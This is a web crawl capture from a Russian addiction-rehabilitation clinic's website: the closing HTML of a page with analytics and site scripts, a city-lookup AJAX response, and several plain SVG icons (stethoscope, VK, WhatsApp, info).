&#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_e46d97392309e504a856b3d04fdf02d1.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city
body_size: -95
content:
Вашингтон

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg
body_size: 3140
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m356.515625 356.035156-74.265625 42.875c-1.539062-8.386718-5.433594-16.257812-11.308594-22.566406-8.484375-9.117188-20.492187-14.34375-32.941406-14.34375h-78.824219c-10.496093-9.601562-36.5-29-75.175781-29-50.296875 0-79.15625 32.808594-80.359375 34.207031-2.351563 2.722657-3.640625 6.195313-3.640625 9.792969v120c0 8.285156 6.714844 15 15 15h231.277344c13.144531 0 26.113281-3.476562 37.5-10.046875l117.738281-67.976563c21.488281-12.40625 28.875-39.984374 16.46875-61.472656-12.40625-21.488281-39.980469-28.875-61.46875-16.46875zm30 51.960938-117.738281 67.976562c-6.832032 3.941406-14.613282 6.027344-22.5 6.027344h-216.277344v-98.75c7.519531-6.691406 26.183594-20.25 54-20.25 36.148438 0 56.839844 22.894531 57.640625 23.792969 2.847656 3.394531 6.925781 5.207031 11.359375 5.207031h85c4.210938 0 8.109375 1.699219 10.984375 4.785156 2.867187 3.078125 4.277344 7.109375 3.976563 11.351563-.382813 5.324219-3.710938 9.855469-8.394532 12.183593-2.867187 1.105469-5.921875 1.679688-9.007812 1.679688h-82.558594c-8.285156 0-15 6.71875-15 15 0 8.285156 6.714844 15 15 15h84.375c6.632812 0 12.96875-1.417969 18.691406-3.96875 2.402344-.964844 4.738282-2.097656 6.992188-3.398438l108.457031-62.617187c7.160156-4.136719 16.351563-1.671875 20.488281 5.492187 4.136719 7.160157 1.675782 16.351563-5.488281 20.488282zm0 0"/>
    <path fill="#ffffff"
          d="m497 0h-231.277344c-13.144531 0-26.113281 3.476562-37.5 10.046875l-117.738281 67.976563c-21.488281 12.40625-28.875 39.984374-16.46875 61.472656 12.402344 21.488281 39.980469 28.875 61.46875 16.46875l74.265625-42.875c1.539062 8.386718 5.433594 16.257812 11.308594 22.566406 8.484375 9.117188 20.492187 14.34375 32.941406 14.34375h78.824219c10.496093 9.601562 36.5 29 75.175781 29 50.296875 0 79.15625-32.808594 80.359375-34.207031 2.351563-2.722657 3.640625-6.195313 3.640625-9.792969v-120c0-8.285156-6.714844-15-15-15zm-15 128.75c-7.519531 6.691406-26.183594 20.25-54 20.25-36.148438 0-56.839844-22.894531-57.640625-23.792969-2.847656-3.394531-6.925781-5.207031-11.359375-5.207031h-85c-4.210938 0-8.109375-1.699219-10.984375-4.785156-2.867187-3.078125-4.277344-7.109375-3.976563-11.351563.382813-5.324219 3.710938-9.855469 8.394532-12.183593 2.867187-1.105469 5.921875-1.679688 9.007812-1.679688h82.558594c8.285156 0 15-6.71875 15-15 0-8.285156-6.714844-15-15-15h-84.375c-6.632812 0-12.96875 1.417969-18.691406 3.96875-2.402344.964844-4.738282 2.097656-6.992188 3.398438l-108.457031 62.617187c-7.160156 4.132813-16.351563 1.671875-20.488281-5.492187-4.136719-7.160157-1.671875-16.351563 5.488281-20.488282l117.738281-67.976562c6.832032-3.941406 14.613282-6.027344 22.5-6.027344h216.277344zm0 0"/>
    <path fill="#ffffff"
          d="m326 336c33.085938 0 60-26.914062 60-60s-26.914062-60-60-60-60 26.914062-60 60 26.914062 60 60 60zm0-90c16.542969 0 30 13.457031 30 30s-13.457031 30-30 30-30-13.457031-30-30 13.457031-30 30-30zm0 0"/>
    <path fill="#ffffff"
          d="m206 266c27.570312 0 50-22.429688 50-50s-22.429688-50-50-50-50 22.429688-50 50 22.429688 50 50 50zm0-70c11.027344 0 20 8.972656 20 20s-8.972656 20-20 20-20-8.972656-20-20 8.972656-20 20-20zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg
body_size: 2142
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M317.015,329.981h-14.999v-134.99c0-8.283-6.716-14.999-14.999-14.999h-89.993c-8.283,0-14.999,6.715-14.999,14.999
			v59.995c0,8.283,6.715,14.999,14.999,14.999h14.999v59.995h-14.999c-8.283,0-14.999,6.715-14.999,14.999v59.995
			c0,8.283,6.715,14.999,14.999,14.999h119.991c8.283,0,14.999-6.715,14.999-14.999V344.98
			C332.014,336.697,325.298,329.981,317.015,329.981z M302.016,389.977h-89.993v-29.998h14.999c8.283,0,14.999-6.715,14.999-14.999
			v-89.993c0-8.283-6.716-14.999-14.999-14.999h-14.999V209.99h59.995v134.99c0,8.283,6.716,14.999,14.999,14.999h14.999V389.977z"
        />
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,60.002c-24.811,0-44.997,20.185-44.997,44.997s20.185,44.997,44.997,44.997s44.997-20.185,44.997-44.997
			S281.831,60.002,257.019,60.002z M257.019,119.997c-8.27,0-14.999-6.728-14.999-14.999c0-8.27,6.729-14.999,14.999-14.999
			c8.27,0,14.999,6.729,14.999,14.999C272.018,113.269,265.29,119.997,257.019,119.997z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,0.006c-139.884,0-256.98,113.016-256.98,254.981c0,49.355,14.161,98.404,40.017,139.052l-38.944,97.36
			c-4.921,12.3,7.376,24.345,19.496,19.497l97.36-38.944c40.648,25.855,89.697,40.017,139.052,40.017
			c142.119,0,254.981-117.248,254.981-256.98C512,114.059,397.959,0.006,257.019,0.006z M257.019,482.17
			c-46.136,0-91.903-14.134-128.869-39.435c-4.135-2.83-9.401-3.405-14.042-1.549l-72.147,28.859l28.859-72.146
			c1.858-4.646,1.277-9.913-1.549-14.042c-25.301-36.966-39.435-82.733-39.435-128.869c0-124.056,102.024-225.183,227.183-225.183
			c124.056,0,225.183,101.327,225.183,225.383C482.202,380.346,381.076,482.17,257.019,482.17z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg
body_size: 2832
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.003 512.003" style="enable-background:new 0 0 512.003 512.003;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M509.443,407.14l-17.623-41.416c-15.368-36.719-35.66-68.476-60.45-94.641c32.574-26.069,65.262-71.487,65.262-148.738
			V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97c-17.609,0-31.935,14.326-31.935,31.935v29.985
			c0,22.29-4.135,36.775-13.408,46.965c-6.484,7.127-16.096,12.772-28.687,16.867V75.543c0-8.349-6.769-15.118-15.118-15.118
			H203.289c-22.481,0-40.77,18.289-40.77,40.77c0,18.962,12.883,35.272,31.33,39.663l4.913,1.169
			c4.766,1.134,8.094,5.348,8.094,10.247v155.328c-13.441-9.207-25.993-21.41-37.021-36.088
			c-29.661-39.48-45.996-92.456-45.996-149.171V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97C14.325,60.425,0,74.751,0,92.36
			v29.985c0,85.047,26.115,165.634,73.538,226.914c51.061,65.982,120.398,102.32,195.239,102.32h29.985
			c17.609,0,31.935-14.326,31.935-31.935v-73.561c19.377,16.685,35.109,39.308,46.891,67.473l7.703,18.413
			c4.983,11.912,16.547,19.609,29.46,19.609h65.304c10.751,0,20.709-5.353,26.641-14.321
			C512.626,428.29,513.653,417.031,509.443,407.14z M481.471,420.58c-0.503,0.762-1.166,0.762-1.416,0.762h-65.304
			c-0.686,0-1.301-0.409-1.566-1.042l-7.703-18.413c-16.766-40.079-40.861-70.796-71.611-91.298
			c-3.487-2.325-7.07-4.503-10.954-6.66c-2.285-1.269-4.813-1.902-7.339-1.902c-2.653,0-5.304,0.698-7.668,2.088
			c-4.616,2.717-7.45,7.674-7.45,13.03v102.498c0,0.936-0.762,1.698-1.698,1.698h-29.985c-65.276,0-126.12-32.171-171.326-90.587
			c-43.343-56.011-67.213-130.026-67.213-208.41V92.36c0-0.936,0.762-1.698,1.698-1.698h59.969c0.936,0,1.698,0.762,1.698,1.698
			v29.985c0,63.223,18.488,122.649,52.056,167.332c19.804,26.358,44.145,46.197,70.392,57.369
			c4.669,1.988,10.024,1.499,14.259-1.299c4.234-2.8,6.781-7.537,6.781-12.612v-180.86c0-18.963-12.883-35.274-31.33-39.664
			l-4.912-1.168c-4.766-1.135-8.095-5.35-8.095-10.248c0-5.808,4.725-10.534,10.534-10.534h97.171v114.795
			c0,4.484,1.991,8.737,5.434,11.609c3.443,2.872,7.984,4.072,12.394,3.265c28.277-5.15,49.63-15.47,63.461-30.672
			c14.716-16.174,21.28-36.933,21.28-67.314V92.359c0-0.936,0.762-1.698,1.698-1.698h59.97c0.936,0,1.698,0.762,1.698,1.698v29.985
			c0,75.718-36.186,114.757-66.544,134.175c-3.95,2.526-6.504,6.742-6.914,11.413c-0.41,4.672,1.371,9.268,4.82,12.444
			c27.609,25.42,49.876,58.074,66.184,97.054c0.012,0.028,0.024,0.056,0.036,0.085l17.643,41.464
			C481.715,419.209,481.975,419.819,481.471,420.58z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg
body_size: 1615
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M278.65,155.6v-32.8h-49.2v32.8h-32.8v49.2h32.8v32.8h49.2v-32.8h32.8v-49.2H278.65z M295.05,188.5h-32.8v32.8h-16.4
			v-32.8h-32.8v-16.4h32.8v-32.8h16.4v32.8h32.8V188.5z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M332.85,41l-5.1-10.1V0h-147.4v30.8l-5.1,10.2H65.55v467h376.9V41H332.85z M180.35,67.5l16.3-32.8V16.4h114.7v18.3
			l16.4,32.8v6.3h-147.4V67.5z M426.25,491.6h-0.1H81.95V57.4h85.1l-3.1,6.3v26.5h180.3V63.6l-3.1-6.3h85.1V491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="270.4" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="327.7" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="385.1" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="442.5" width="131.1" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="376.95" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="344.15" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="311.45" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg
body_size: 660
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="512" height="512">
    <g id="line_copy" data-name="line copy">
        <path fill="#ffffff"
              d="M16,2A13.79,13.79,0,0,0,9.81,3.44a1,1,0,1,0,.88,1.79A12,12,0,0,1,28,16c0,4.88-2.62,10.32-7,11a3.26,3.26,0,0,1-2.71-.56A5,5,0,0,1,17,22.92,7,7,0,0,0,23,16V10a1,1,0,0,0-1-1H19a1,1,0,0,0,0,2h2v5a5,5,0,0,1-10,0V11h2a1,1,0,0,0,0-2H10a1,1,0,0,0-1,1v6a7,7,0,0,0,6,6.92c.13,2.3.78,4,1.94,5A4.67,4.67,0,0,0,20.18,29a8.55,8.55,0,0,0,1.1-.07C26.94,28.11,30,21.65,30,16A14,14,0,0,0,16,2Z"/>
        <path fill="#ffffff"
              d="M7,22a4.07,4.07,0,0,0-1.26.22A12,12,0,0,1,7.34,7.69,1,1,0,1,0,5.9,6.31a14,14,0,0,0-1.84,17A4,4,0,1,0,7,22Zm0,6a2,2,0,1,1,2-2A2,2,0,0,1,7,28Z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg
body_size: 3686
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M0.69693 30C0.528473 30 0.364594 29.9334 0.243058 29.8105C0.0828402 29.6484 0.0210422 29.4131 0.0812381 29.1932L2.03154 22.0713C0.817322 19.8756 0.17714 17.3918 0.178055 14.8705C0.181488 6.67076 6.85431 0 15.0533 0C19.0301 0.00160218 22.7669 1.55067 25.5755 4.36134C28.3836 7.17224 29.9295 10.9087 29.9283 14.8824C29.9247 23.0823 23.2519 29.7535 15.0533 29.7535C15.0533 29.7535 15.0471 29.7535 15.0469 29.7535C12.6521 29.7526 10.2779 29.1689 8.16397 28.0634L0.85875 29.9792C0.805191 29.9931 0.750717 30 0.69693 30Z" fill="#E5E5E5"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path d="M1.19238 28.8647L3.14223 21.7444C1.93922 19.6606 1.30682 17.2965 1.30751 14.8752C1.31049 7.29918 7.47588 1.13562 15.0512 1.13562C18.7279 1.13722 22.1788 2.56819 24.7732 5.16531C27.3682 7.76244 28.7964 11.2147 28.7951 14.8859C28.7919 22.4621 22.6263 28.6264 15.0519 28.6264C15.0512 28.6264 15.0521 28.6264 15.0519 28.6264H15.0457C12.7457 28.6255 10.4854 28.0482 8.47815 26.9542L1.19238 28.8647Z" fill="#64B161"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4954 8.92075C11.229 8.3284 10.9484 8.3165 10.6948 8.3062C10.4874 8.29728 10.2501 8.29773 10.0132 8.29773C9.77605 8.29773 9.39061 8.387 9.06468 8.74291C8.73853 9.09882 7.81934 9.95942 7.81934 11.7097C7.81934 13.4602 9.09421 15.1514 9.27205 15.3889C9.44989 15.6263 11.733 19.3328 15.3486 20.7587C18.3536 21.9439 18.965 21.7081 19.6173 21.6489C20.2696 21.5896 21.7218 20.7883 22.0182 19.9577C22.3149 19.127 22.3149 18.4152 22.2258 18.2662C22.1368 18.1181 21.8997 18.0291 21.544 17.8513C21.1883 17.6734 19.4394 16.8126 19.1133 16.694C18.7871 16.5752 18.55 16.5162 18.3129 16.8723C18.0755 17.228 17.3944 18.0291 17.1868 18.2662C16.9792 18.504 16.7716 18.5338 16.4159 18.3557C16.0602 18.1774 14.9144 17.802 13.5553 16.5901C12.4979 15.6474 11.7838 14.4828 11.5762 14.1267C11.3688 13.771 11.5728 13.5952 11.7325 13.4009C12.0202 13.0509 12.5029 12.4217 12.6215 12.1846C12.7401 11.947 12.6808 11.7394 12.592 11.5614C12.5029 11.3835 11.8115 9.62433 11.4954 8.92075Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>
